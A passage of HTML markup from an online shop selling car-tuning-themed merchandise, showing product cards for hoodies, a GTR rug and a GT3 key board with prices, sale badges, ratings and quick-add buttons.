                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9466500317449 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-9466500317449"
              >
                Street race GTR - Unisex Oversize Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-9466500317449"
            
          >
            <a
              href="/en/products/unisex-oversize-hoodie-street-race-gtr"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-9466500317449"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-9466500317449 Badge-template--25718588342537__featured_collection_EUfUgD-9466500317449"
            >
              Street race GTR - Unisex Oversize Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €59,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €59,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9466500317449">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD9466500317449-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD9466500317449-submit title-template--25718588342537__featured_collection_EUfUgD-9466500317449"
                  data-product-url="/en/products/unisex-oversize-hoodie-street-race-gtr"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9466500317449" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Street race GTR - Unisex Oversize Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9466500317449"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9466500317449" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-9466500317449"
              class="badge badge--bottom-left color-background-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=165 165w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=360 360w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=533 533w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=720 720w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=940 940w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=1066 1066w,//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498 2000w
                "
                src="//tuningislife.de/cdn/shop/files/35_6342c84b-b17e-428e-bc31-6294f3961985.jpg?v=1763811498&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="404 speed limit - Premium Oversized Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15308925600009-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=165 165w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=360 360w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=533 533w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=720 720w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=940 940w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=1066 1066w,//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498 2000w
                  "
                  src="//tuningislife.de/cdn/shop/files/54_60c99c54-4a34-4fbd-8c1f-890b70ca4705.jpg?v=1763811498&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/unisex-oversize-hoodie-404-speed-limit"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15308925600009"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15308925600009 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15308925600009"
              >
                404 speed limit - Premium Oversized Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15308925600009"
            
          >
            <a
              href="/en/products/unisex-oversize-hoodie-404-speed-limit"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15308925600009"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15308925600009 Badge-template--25718588342537__featured_collection_EUfUgD-15308925600009"
            >
              404 speed limit - Premium Oversized Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €59,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €59,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15308925600009">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15308925600009-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15308925600009-submit title-template--25718588342537__featured_collection_EUfUgD-15308925600009"
                  data-product-url="/en/products/unisex-oversize-hoodie-404-speed-limit"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15308925600009" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 404 speed limit - Premium Oversized Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15308925600009"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15308925600009" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15308925600009"
              class="badge badge--bottom-left color-background-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=165 165w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=360 360w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=533 533w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=720 720w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=940 940w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=1066 1066w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964 1080w
                "
                src="//tuningislife.de/cdn/shop/files/velocityvideos1x1_5.png?v=1768412964&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="GTR - Teppich"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15466987421961-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/gtr-teppich"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15466987421961"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15466987421961 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15466987421961"
              >
                GTR - Teppich
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15466987421961"
            
          >
            <a
              href="/en/products/gtr-teppich"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15466987421961"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15466987421961 Badge-template--25718588342537__featured_collection_EUfUgD-15466987421961"
            >
              GTR - Teppich
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From €49,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From €49,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €64,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15466987421961">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15466987421961-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15466987421961-submit title-template--25718588342537__featured_collection_EUfUgD-15466987421961"
                  data-product-url="/en/products/gtr-teppich"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15466987421961" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for GTR - Teppich"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15466987421961"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15466987421961" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15466987421961"
              class="badge badge--bottom-left color-background-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=165 165w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=360 360w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=533 533w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=720 720w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=940 940w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=1066 1066w,//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707 1485w
                "
                src="//tuningislife.de/cdn/shop/files/TIL_Bilder.jpg?v=1759236707&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Most Wanted - Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1485"
                height="1485"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD10017152467209-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=165 165w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=360 360w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=533 533w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=720 720w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=940 940w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=1066 1066w,//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707 1200w
                  "
                  src="//tuningislife.de/cdn/shop/files/19_65e7ad20-1605-4422-a4f2-56a79be6b61a.png?v=1759236707&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/men-hoodie-most-wanted-1"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-10017152467209"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-10017152467209 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-10017152467209"
              >
                Most Wanted - Premium Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-10017152467209"
            
          >
            <a
              href="/en/products/men-hoodie-most-wanted-1"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-10017152467209"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-10017152467209 Badge-template--25718588342537__featured_collection_EUfUgD-10017152467209"
            >
              Most Wanted - Premium Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-10017152467209">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD10017152467209-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD10017152467209-submit title-template--25718588342537__featured_collection_EUfUgD-10017152467209"
                  data-product-url="/en/products/men-hoodie-most-wanted-1"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10017152467209" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Most Wanted - Premium Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-10017152467209"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-10017152467209" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-10017152467209"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=165 165w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=360 360w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=533 533w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=720 720w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=940 940w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=1066 1066w,//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177 2000w
                "
                src="//tuningislife.de/cdn/shop/files/7_36ba2f9c-543e-46c7-ac7d-0bee7ef933cd.jpg?v=1760261177&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="GT3 - Metall-Schlüsselbrett (Groß)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=165 165w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=360 360w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=533 533w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=720 720w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=940 940w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=1066 1066w,//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179 2000w
                  "
                  src="//tuningislife.de/cdn/shop/files/8_7ddfd142-1dce-451f-a99b-4fd93593d153.jpg?v=1760261179&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/classic-metall-schlusselbrett-kopie"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15374607876361"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15374607876361 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15374607876361"
              >
                GT3 - Metall-Schlüsselbrett (Groß)
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15374607876361"
            
          >
            <a
              href="/en/products/classic-metall-schlusselbrett-kopie"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15374607876361"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15374607876361 Badge-template--25718588342537__featured_collection_EUfUgD-15374607876361"
            >
              GT3 - Metall-Schlüsselbrett (Groß)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
